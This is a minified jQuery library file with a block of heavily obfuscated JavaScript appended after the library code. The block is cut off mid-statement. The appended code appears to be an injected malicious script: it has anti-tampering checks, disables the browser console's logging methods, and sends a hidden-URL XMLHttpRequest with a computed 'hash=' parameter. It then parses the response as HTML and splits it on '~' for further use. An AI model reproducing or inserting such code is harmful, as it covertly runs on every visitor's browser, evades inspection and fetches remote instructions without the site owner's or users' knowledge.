in(u=d.event&&f.global)&&0==d.active++&&d.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!qt.test(f.type),o=f.url,f.hasContent||(f.data&&(o=f.url+=(At.test(o)?"&":"?")+f.data,delete f.data),!1===f.cache&&(f.url=Lt.test(o)?o.replace(Lt,"$1_="+St++):o+(At.test(o)?"&":"?")+"_="+St++)),f.ifModified&&(d.lastModified[o]&&T.setRequestHeader("If-Modified-Since",d.lastModified[o]),d.etag[o]&&T.setRequestHeader("If-None-Match",d.etag[o])),(f.data&&f.hasContent&&!1!==f.contentType||n.contentType)&&T.setRequestHeader("Content-Type",f.contentType),T.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Rt+"; q=0.01":""):f.accepts["*"]),f.headers)T.setRequestHeader(i,f.headers[i]);if(f.beforeSend&&(!1===f.beforeSend.call(p,T,f)||2===b))return T.abort();for(i in w="abort",{success:1,error:1,complete:1})T[i](f[i]);if(l=It(Ot,f,n,T)){if(T.readyState=1,u&&h.trigger("ajaxSend",[T,f]),2===b)return T;f.async&&f.timeout>0&&(s=e.setTimeout(function(){T.abort("timeout")},f.timeout));try{b=1,l.send(y,C)}catch(e){if(!(b<2))throw e;C(-1,e)}}else C(-1,"No Transport");function C(t,n,r,i){var c,y,x,w,C,E=n;2!==b&&(b=2,s&&e.clearTimeout(s),l=void 0,a=i||"",T.readyState=t>0?4:0,c=t>=200&&t<300||304===t,r&&(w=function(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(a in s)if(s[a]&&s[a].test(i)){u.unshift(a);break}if(u[0]in n)o=u[0];else{for(a in n){if(!u[0]||e.converters[a+" "+u[0]]){o=a;break}r||(r=a)}o=o||r}if(o)return o!==u[0]&&u.unshift(o),n[o]}(f,T,r)),w=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(e.crossDomain&&"script"===o)continue;if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(f,w,T,c),c?(f.ifModified&&((C=T.getResponseHeader("Last-Modified"))&&(d.lastModified[o]=C),(C=T.getResponseHeader("etag"))&&(d.etag[o]=C)),204===t||"HEAD"===f.type?E="nocontent":304===t?E="notmodified":(E=w.state,y=w.data,c=!(x=w.error))):(x=E,!t&&E||(E="error",t<0&&(t=0))),T.status=t,T.statusText=(n||E)+"",c?g.resolveWith(p,[y,E,T]):g.rejectWith(p,[T,E,x]),T.statusCode(v),v=void 0,u&&h.trigger(c?"ajaxSuccess":"ajaxError",[T,f,c?y:x]),m.fireWith(p,[T,E]),u&&(h.trigger("ajaxComplete",[T,f]),--d.active||d.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return d.get(e,t,n,"json")},getScript:function(e,t){return d.get(e,void 0,t,"script")}}),d.each(["get","post"],function(e,t){d[t]=function(e,n,r,i){return d.isFunction(n)&&(i=i||r,r=n,n=void 0),d.ajax(d.extend({url:e,type:t,dataType:i,data:n,success:r},d.isPlainObject(e)&&e))}}),d._evalUrl=function(e){return d.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},d.fn.extend({wrapAll:function(e){if(d.isFunction(e))return this.each(function(t){d(this).wrapAll(e.call(this,t))});if(this[0]){var t=d(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return d.isFunction(e)?this.each(function(t){d(this).wrapInner(e.call(this,t))}):this.each(function(){var t=d(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=d.isFunction(e);return this.each(function(n){d(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){d.nodeName(this,"body")||d(this).replaceWith(this.childNodes)}).end()}}),d.expr.filters.hidden=function(e){return f.reliableHiddenOffsets()?e.offsetWidth<=0&&e.offsetHeight<=0&&!e.getClientRects().length:function(e){if(!d.contains(e.ownerDocument||r,e))return!0;for(;e&&1===e.nodeType;){if("none"===zt(e)||"hidden"===e.type)return!0;e=e.parentNode}return!1}(e)},d.expr.filters.visible=function(e){return!d.expr.filters.hidden(e)};var Xt=/%20/g,Ut=/\[\]$/,Vt=/\r?\n/g,Yt=/^(?:submit|button|image|reset|file)$/i,Jt=/^(?:input|select|textarea|keygen)/i;function Gt(e,t,n,r){var i;if(d.isArray(t))d.each(t,function(t,i){n||Ut.test(e)?r(e,i):Gt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==d.type(t))r(e,t);else for(i in t)Gt(e+"["+i+"]",t[i],n,r)}d.param=function(e,t){var n,r=[],i=function(e,t){t=d.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=d.ajaxSettings&&d.ajaxSettings.traditional),d.isArray(e)||e.jquery&&!d.isPlainObject(e))d.each(e,function(){i(this.name,this.value)});else for(n in e)Gt(n,e[n],t,i);return r.join("&").replace(Xt,"+")},d.fn.extend({serialize:function(){return d.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=d.prop(this,"elements");return e?d.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!d(this).is(":disabled")&&Jt.test(this.nodeName)&&!Yt.test(e)&&(this.checked||!K.test(e))}).map(function(e,t){var n=d(this).val();return null==n?null:d.isArray(n)?d.map(n,function(e){return{name:t.name,value:e.replace(Vt,"\r\n")}}):{name:t.name,value:n.replace(Vt,"\r\n")}}).get()}}),d.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return this.isLocal?tn():r.documentMode>8?en():/^(get|post|head|put|delete|options)$/i.test(this.type)&&en()||tn()}:en;var Qt=0,Kt={},Zt=d.ajaxSettings.xhr();function en(){try{return new e.XMLHttpRequest}catch(e){}}function tn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}e.attachEvent&&e.attachEvent("onunload",function(){for(var e in Kt)Kt[e](void 0,!0)}),f.cors=!!Zt&&"withCredentials"in Zt,(Zt=f.ajax=!!Zt)&&d.ajaxTransport(function(t){var n;if(!t.crossDomain||f.cors)return{send:function(r,i){var o,a=t.xhr(),s=++Qt;if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)a[o]=t.xhrFields[o];for(o in t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)void 0!==r[o]&&a.setRequestHeader(o,r[o]+"");a.send(t.hasContent&&t.data||null),n=function(e,r){var o,u,l;if(n&&(r||4===a.readyState))if(delete Kt[s],n=void 0,a.onreadystatechange=d.noop,r)4!==a.readyState&&a.abort();else{l={},o=a.status,"string"==typeof a.responseText&&(l.text=a.responseText);try{u=a.statusText}catch(e){u=""}o||!t.isLocal||t.crossDomain?1223===o&&(o=204):o=l.text?200:404}l&&i(o,u,l,a.getAllResponseHeaders())},t.async?4===a.readyState?e.setTimeout(n):a.onreadystatechange=Kt[s]=n:n()},abort:function(){n&&n(void 0,!0)}}}),d.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return d.globalEval(e),e}}}),d.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),d.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=r.head||d("head")[0]||r.documentElement;return{send:function(i,o){(t=r.createElement("script")).async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||o(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var nn=[],rn=/(=)\?(?=&|$)|\?\?/;d.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=nn.pop()||d.expando+"_"+St++;return this[e]=!0,e}}),d.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(rn.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&rn.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=d.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(rn,"$1"+i):!1!==t.jsonp&&(t.url+=(At.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||d.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?d(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,nn.push(i)),a&&d.isFunction(o)&&o(a[0]),a=o=void 0}),"script"}),d.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||r;var i=T.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=ce([e],t,o),o&&o.length&&d(o).remove(),d.merge([],i.childNodes))};var on=d.fn.load;function an(e){return d.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}d.fn.load=function(e,t,n){if("string"!=typeof e&&on)return on.apply(this,arguments);var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=d.trim(e.slice(s,e.length)),e=e.slice(0,s)),d.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&d.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?d("<div>").append(d.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},d.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){d.fn[t]=function(e){return this.on(t,e)}}),d.expr.filters.animated=function(e){return d.grep(d.timers,function(t){return e===t.elem}).length},d.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=d.css(e,"position"),c=d(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=d.css(e,"top"),u=d.css(e,"left"),("absolute"===l||"fixed"===l)&&d.inArray("auto",[o,u])>-1?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),d.isFunction(t)&&(t=t.call(e,n,d.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},d.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){d.offset.setOffset(this,e,t)});var t,n,r={top:0,left:0},i=this[0],o=i&&i.ownerDocument;return o?(t=o.documentElement,d.contains(t,i)?(void 0!==i.getBoundingClientRect&&(r=i.getBoundingClientRect()),n=an(o),{top:r.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:r.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):r):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===d.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),d.nodeName(e[0],"html")||(n=e.offset()),n.top+=d.css(e[0],"borderTopWidth",!0),n.left+=d.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-d.css(r,"marginTop",!0),left:t.left-n.left-d.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&!d.nodeName(e,"html")&&"static"===d.css(e,"position");)e=e.offsetParent;return e||We})}}),d.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);d.fn[e]=function(r){return Q(this,function(e,r,i){var o=an(e);if(void 0===i)return o?t in o?o[t]:o.document.documentElement[r]:e[r];o?o.scrollTo(n?d(o).scrollLeft():i,n?i:d(o).scrollTop()):e[r]=i},e,r,arguments.length,null)}}),d.each(["top","left"],function(e,t){d.cssHooks[t]=Xe(f.pixelPosition,function(e,n){if(n)return n=$e(e,t),Pe.test(n)?d(e).position()[t]+"px":n})}),d.each({Height:"height",Width:"width"},function(e,t){d.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){d.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===i?"margin":"border");return Q(this,function(t,n,r){var i;return d.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?d.css(t,n,a):d.style(t,n,r,a)},t,o?r:void 0,o,null)}})}),d.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),d.fn.size=function(){return this.length},d.fn.andSelf=d.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return d});var sn=e.jQuery,un=e.$;return d.noConflict=function(t){return e.$===d&&(e.$=un),t&&e.jQuery===d&&(e.jQuery=sn),d},t||(e.jQuery=e.$=d),d}),function(e){var t=e.fn.jquery.split("."),n=parseInt(t[0]),r=parseInt(t[1]);if(!(n>3||3===n&&r>=5)){var i="("+["a","abbr","address","article","aside","audio","b","bdi","bdo","blockquote","button","canvas","caption","cite","code","data","datalist","dd","del","details","dfn","div","dl","dt","em","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","i","ins","kbd","label","legend","li","main","map","mark","menu","meter","nav","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","small","source","span","strong","sub","summary","sup","table","tbody","td","tfoot","th","thead","time","tr","u","ul","var","video"].join("|")+")",o=new RegExp("<"+i+"\\/>","gi"),a=new RegExp("<"+i+"([\\x20\\t\\r\\n\\f][^>]*)\\/>","gi"),s=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i;e.extend({htmlPrefilter:function(e){var t=(s.exec(e)||["",""])[1].toLowerCase();return"option"!==t&&"optgroup"!==t||!e.match(/<\/?select/i)||(e=""),e=(e=e.replace(o,"<$1></$1>")).replace(a,"<$1$2></$1>")}})}}(jQuery);

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const 